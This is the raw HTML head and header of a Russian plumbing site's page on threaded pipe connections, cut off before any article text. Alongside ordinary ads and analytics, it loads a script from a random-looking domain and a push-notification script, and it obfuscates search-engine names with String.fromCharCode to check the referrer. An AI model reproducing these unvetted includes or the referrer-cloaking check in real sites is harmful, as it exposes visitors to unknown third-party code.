

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://o-trubah.ru/soedinenie-trub/rezbovoe
body_size: 24271
content:
<!doctype html>
<html lang="ru">
<head>
	
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
   
	<meta charset="utf-8">

	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

<link href="https://o-trubah.ru/wp-content/themes/1brus_mag/calc-form.css" rel="stylesheet">
<script src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/calc-form.js"></script>

	

	<link rel="stylesheet" type="text/css" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style.css?000" media="all">
	<link rel="stylesheet" media="screen and (max-width: 1200px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style1200.css" />
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style720.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style480.css" />

	<link rel="stylesheet" type="text/css" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style_2.css" media="all">
	<link rel="stylesheet" media="screen and (max-width: 1200px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style1200_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style720_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style480_2.css" />

    <link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/auth.css" />

    <link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/addition.css" />

	<script src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/jquery-1.9.1.min.js"></script>
    <script type="text/javascript" src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/main.js?0001"></script>

    <script type="text/javascript" src="/gads.js"></script>
 
    <script type="text/javascript" src="/noindex/copyright.js"></script>

		
		<!-- All in One SEO 4.1.1.2 -->
		<title>Резьбовое соединение</title>
		<link rel="canonical" href="https://o-trubah.ru/soedinenie-trub/rezbovoe" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/o-trubah.ru\/#website","url":"https:\/\/o-trubah.ru\/","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445...","publisher":{"@id":"https:\/\/o-trubah.ru\/#organization"}},{"@type":"Organization","@id":"https:\/\/o-trubah.ru\/#organization","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445...","url":"https:\/\/o-trubah.ru\/"},{"@type":"BreadcrumbList","@id":"https:\/\/o-trubah.ru\/soedinenie-trub\/rezbovoe\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/o-trubah.ru\/#listItem","position":"1","item":{"@id":"https:\/\/o-trubah.ru\/#item","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","url":"https:\/\/o-trubah.ru\/"},"nextItem":"https:\/\/o-trubah.ru\/soedinenie-trub#listItem"},{"@type":"ListItem","@id":"https:\/\/o-trubah.ru\/soedinenie-trub#listItem","position":"2","item":{"@id":"https:\/\/o-trubah.ru\/soedinenie-trub#item","name":"\u0421\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u0435 \u0442\u0440\u0443\u0431","url":"https:\/\/o-trubah.ru\/soedinenie-trub"},"nextItem":"https:\/\/o-trubah.ru\/soedinenie-trub\/rezbovoe#listItem","previousItem":"https:\/\/o-trubah.ru\/#listItem"},{"@type":"ListItem","@id":"https:\/\/o-trubah.ru\/soedinenie-trub\/rezbovoe#listItem","position":"3","item":{"@id":"https:\/\/o-trubah.ru\/soedinenie-trub\/rezbovoe#item","name":"\u0420\u0435\u0437\u044c\u0431\u043e\u0432\u043e\u0435 \u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u0435","url":"https:\/\/o-trubah.ru\/soedinenie-trub\/rezbovoe"},"previousItem":"https:\/\/o-trubah.ru\/soedinenie-trub#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/o-trubah.ru\/soedinenie-trub\/rezbovoe\/#collectionpage","url":"https:\/\/o-trubah.ru\/soedinenie-trub\/rezbovoe\/","name":"\u0420\u0435\u0437\u044c\u0431\u043e\u0432\u043e\u0435 \u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u0435","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/o-trubah.ru\/#website"},"breadcrumb":{"@id":"https:\/\/o-trubah.ru\/soedinenie-trub\/rezbovoe\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/o-trubah.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://o-trubah.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cool-header-css'  href='https://o-trubah.ru/wp-content/plugins/CoolHeader-regular/frontend/css/cool-header-frontend.css?174' type='text/css' media='all' />
<link rel='stylesheet' id='advert_tcc_style-css'  href='https://o-trubah.ru/wp-content/plugins/advert_tcc%20copy/advert_tcc.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_for_books_users-css'  href='https://o-trubah.ru/wp-content/plugins/books_by_tss/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_for_brankbook_users-css'  href='https://o-trubah.ru/wp-content/plugins/brands_book/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://o-trubah.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='magic-liquidizer-table-style-css'  href='https://o-trubah.ru/wp-content/plugins/magic-liquidizer-responsive-table/idcss/ml-responsive-table.css' type='text/css' media='all' />
<link rel='stylesheet' id='stickyads-style-css'  href='https://o-trubah.ru/wp-content/plugins/stickyads/css/sticky-front.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxonomy-image-plugin-public-css'  href='https://o-trubah.ru/wp-content/plugins/taxonomy-images/css/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://o-trubah.ru/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpProQuiz_front_style-css'  href='https://o-trubah.ru/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}html body div.wprm-overlay{ background: rgb(0,0,0) }#mg-wprm-wrap ul li {border-top: solid 1px rgba(13,13,13,0.05);border-bottom: solid 1px rgba(19,18,18,0.05);}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #0D0D0D;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #FFFFFF;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu {color: #F2F2F2;}#wprmenu_bar .menu_title {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #d53f3f;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #FFFFFF !important;}#mg-wprm-wrap {background-color: #2E2E2E;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #CFCFCF !important;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #d53f3f;color: #606060 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #606060 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #FFFFFF;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}html body div#wprmenu_bar {height : 42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: 0px;left: 0px;float: left !important;background-color: #CCCCCC;}.row.n1,.main-menu-search,.post_rating{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='https://o-trubah.ru/wp-content/plugins/simple-lightbox/client/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='wifCalcStylesheet-css'  href='https://o-trubah.ru/wp-content/plugins/wif_calculator//css/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/o-trubah.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/PayComment/backend/js/payment-plugin-admin.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/books_by_tss/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/brands_book/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/firms_by_tss/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/magic-liquidizer-responsive-table/idjs/ml.responsive.table.min.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/stickyads/js/sticky-front.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/jquery.touchSwipe.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"768","push_width":"400","menu_width":"80","parent_click":"yes","swipe":"yes","enable_overlay":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://o-trubah.ru/xmlrpc.php?rsd" />

<!-- Comment Rating plugin Version: 3.1.5 by Bob King, http://wealthynetizen.com/, dynamic comment voting & styling. -->
<style type="text/css" media="screen">
   .ckrating_highly_rated {background-color:#FFFFCC !important;}
   .ckrating_poorly_rated {opacity:0.6;filter:alpha(opacity=60) !important;}
   .ckrating_hotly_debated {background-color:#FFF0F5 !important;}
</style>

<style type='text/css'>
</style>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>    <script>
    var sticky_options = [];
    sticky_options['sticky_load_delay'] = "3000";
    sticky_options['sticky_margin_top'] = "40";
    sticky_options['sticky_wrap_span'] = "false";
    sticky_options['sticky_css_js'] = "1";
    </script>
    <!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<!-- Markup (JSON-LD) structured in schema.org END -->
<script data-ad-client="ca-pub-7787320347792795" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://o-trubah.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>
	<link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/fonts.css" type="text/css" media="screen, projection" />
	<link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/print.css" type="text/css" media="print" />
	
<script charset="utf-8" async src="https://bigreal.org/pushJs/iYi4vJDj.js"></script>	
<script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script>	
<!--script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script-->	 
	
<!-- b_s -->	
<script type="text/javascript">
b_s = false;

var sa = document.referrer;

b1 = String.fromCharCode(112, 105, 107, 97, 98, 117);
b2 = String.fromCharCode(121, 97, 112, 108, 97, 107);
b3 = String.fromCharCode(121, 97, 110, 100, 101, 120);
b4 = String.fromCharCode(103, 111, 111, 103, 108, 101);

var arrAa = [b1, b2, b3, b4];

for (var i = 0; i < arrAa.length; i++)
{
    sc = arrAa[i];
    
    if (sa.indexOf(sc) !== -1) 
    {
        b_s = true;
        break;
    }
}
</script>
<!-- /b_s-->

<script type="text/javascript" async="async" >
    var elem = document.createElement('script');
    elem.src = 'https://quantcast.mgr.consensu.org/cmp.js';
    elem.async = true;
    elem.type = "text/javascript";
    var scpt = document.getElementsByTagName('script')[0];
    scpt.parentNode.insertBefore(elem, scpt);
    (function() {
    var gdprAppliesGlobally = false;
    function addFrame() {
        if (!window.frames['__cmpLocator']) {
        if (document.body) {
            var body = document.body,
                iframe = document.createElement('iframe');
            iframe.style = 'display:none';
            iframe.name = '__cmpLocator';
            body.appendChild(iframe);
        } else {
            setTimeout(addFrame, 5);
        }
        }
    }
    addFrame();
    function cmpMsgHandler(event) {
        var msgIsString = typeof event.data === "string";
        var json;
        if(msgIsString) {
        json = event.data.indexOf("__cmpCall") != -1 ? JSON.parse(event.data) : {};
        } else {
        json = event.data;
        }
        if (json.__cmpCall) {
        var i = json.__cmpCall;
        window.__cmp(i.command, i.parameter, function(retValue, success) {
            var returnMsg = {"__cmpReturn": {
            "returnValue": retValue,
            "success": success,
            "callId": i.callId
            }};
            event.source.postMessage(msgIsString ?
            JSON.stringify(returnMsg) : returnMsg, '*');
        });
        }
    }
    window.__cmp = function (c) {
        var b = arguments;
        if (!b.length) {
        return __cmp.a;
        }
        else if (b[0] === 'ping') {
        b[2]({"gdprAppliesGlobally": gdprAppliesGlobally,
            "cmpLoaded": false}, true);
        } else if (c == '__cmp')
        return false;
        else {
        if (typeof __cmp.a === 'undefined') {
            __cmp.a = [];
        }
        __cmp.a.push([].slice.apply(b));
        }
    }
    window.__cmp.gdprAppliesGlobally = gdprAppliesGlobally;
    window.__cmp.msgHandler = cmpMsgHandler;
    if (window.addEventListener) {
        window.addEventListener('message', cmpMsgHandler, false);
    }
    else {
        window.attachEvent('onmessage', cmpMsgHandler);
    }
    })();
    window.__cmp('init', {
    		'Language': 'ru',
		'Initial Screen Body Text Option': 1,
		'Publisher Name': 'Moneytizer',
		'Default Value for Toggles': 'off',
		'UI Layout': 'banner',
		'No Option': false,
    });
</script>
    <style>
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            background-color: transparent !important;
            border-color: #000000 !important;
        }
        .qc-cmp-alt-action,
        .qc-cmp-link {
            color: #000000 !important;
        }
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            color: #ffffff !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            color: #000000 !important;
        }
        .qc-cmp-small-toggle,
        .qc-cmp-toggle {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-main-messaging,
		.qc-cmp-messaging,
		.qc-cmp-sub-title,
		.qc-cmp-privacy-settings-title,
		.qc-cmp-purpose-list,
		.qc-cmp-tab,
		.qc-cmp-title,
		.qc-cmp-vendor-list,
		.qc-cmp-vendor-list-title,
		.qc-cmp-enabled-cell,
		.qc-cmp-toggle-status,
		.qc-cmp-table,
		.qc-cmp-table-header {
    		color: #000000 !important;
		}
       	
        .qc-cmp-ui {
  			background-color: #ffffff !important;
		}

		.qc-cmp-table,
		.qc-cmp-table-row {
			  border: 1px solid !important;
			  border-color: #000000 !important;
		} 
    #qcCmpButtons a {
            text-decoration: none !important;

    }
    
    #qcCmpButtons button {
        margin-top: 65px;
    }
  .qc-cmp-qc-link-container{
    display:none;
  }
    </style>

 
</head>

<body class="non_front">

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NL7G3G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NL7G3G');</script>
<!-- End Google Tag Manager -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter20585053 = new Ya.Metrika({
                    id:20585053,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://d31j93rd8oukbv.cloudfront.net/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/20585053" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<header>
 
	<div class="content">
		<div class="row n1">
			<div class="bookmark"><a href="#" onClick="Bookmark()"><img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/bookmark-star.png">Добавить в закладки</a>
		<script>
			function Bookmark(){
					if (document.all && !window.opera) {
						if (typeof window.external == "object") {
						window.external.AddFavorite (document.location, document.title); return false;
					} else return false;}

				else {
					var ua = navigator.userAgent.toLowerCase();
					var isWebkit = (ua.indexOf('webkit') != - 1);
					var isMac = (ua.indexOf('mac') != - 1);

					if (isWebkit || isMac) {
					   alert('Нажмите сочетание клавиш:    "' + (isMac ? 'Command/Cmd' : 'CTRL') + ' + D" - для добавления сайта в закладки');

					  return false;
					}
					else {
						x.href=document.location;
						x.title=document.title;
						x.rel = "sidebar";
						return true;
					}
				}
			}
		</script>
			</div>
			<div class="log-in-register">
				
				<a class="log-in" href="/calc" rel="nofollow">Калькуляторы</a>
				
				<a class="log-in" href="/firmlogin" rel="nofollow">Вход</a>
				(<a class="register" href="/firmreg" rel="nofollow">Регистрация</a>)</div>
		</div>
 
		<div class="row n2">
			<div class="homepage-link">
			<a class="link" href="/">
				<div class="content">
					<span class="part graphical">
						<img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/logo.png" alt="" width="375" height="103" />
					</span>
				</div>
			</a>
			</div>
	 
			</div>
			
				

			
		

		<div class="row n1 main-menu"><nav><div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-19432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19432"><a href="https://o-trubah.ru/dom">Дом</a></li>
<li id="menu-item-19435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></li>
<li id="menu-item-19438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19438"><a href="https://o-trubah.ru/stroitelstvo">Строительство</a></li>
<li id="menu-item-19437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19437"><a href="https://o-trubah.ru/materialy">Материалы</a></li>
<li id="menu-item-19439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://o-trubah.ru/prednaznachenie/dlya-otopleniya">Для отопления</a></li>
<li id="menu-item-19440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19440"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></li>
<li id="menu-item-19433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19433"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></li>
</ul></div></nav></div>

		<div class="row n3 clear-floating"></div>
	</div>
</header><div id="main_content" class="article_page">
	<div id="main">

		<div id="breadcrumbs">
			<div class="breadcrumbs_block">
			<div id="crumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"> <a property="v:title"  rel="v:url"  href="https://o-trubah.ru">Главная</a></span>  /  <span typeof="v:Breadcrumb"> <a property="v:title"  rel="v:url"  href="https://o-trubah.ru/soedinenie-trub">Соединение труб</a> </span>   /  <span typeof="v:Breadcrumb" property="v:title"  rel="v:url" class="current">Резьбовое соединение</span></div>			</div>
		</div>

		<div id="article">
			<div class="content_text">
				<h1 class="title">Резьбовое соединение</h1>
				<div id="popular_posts"><h2>Популярные статьи</h2><ul class="posts"><li class="popular_post"><a href="https://o-trubah.ru/soedinenie-trub/rezbovoe/konicheskaya-trubnaya-rezba-171">
		<div class="firm_rating">
			<div class="rating_empty " title="Рейтинг 0/5">
				<div class="rating_full" style="width: 0%;"></div>
			</div>
					</div>
		<div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/uploads/2013/03/konicheskaya-trubnaya-rezba.jpeg);"></div><div class="post_link">Коническая трубная резьба: применение и стандарты</div></a>		<div class="post_date"><a href="https://o-trubah.ru/soedinenie-trub/rezbovoe/konicheskaya-trubnaya-rezba-171">13 марта 2013</a></div>
				<div class="new_posts_comments_count"><a href="https://o-trubah.ru/soedinenie-trub/rezbovoe/konicheskaya-trubnaya-rezba-171">комментарии</a> (0)</div>
				<li class="popular_post"><a href="https://o-trubah.ru/soedinenie-trub/rezbovoe/soedinenie-plastikovyh-trub-s-metallicheskimi-296">
		<div class="firm_rating">
			<div class="rating_empty " title="Рейтинг 0/5">
				<div class="rating_full" style="width: 0%;"></div>
			</div>
			<div id="rating" itemscope itemtype="http://schema.org/Rating"><meta itemprop="bestRating" content="5" /><meta itemprop="ratingValue" content="0" /></div>		</div>
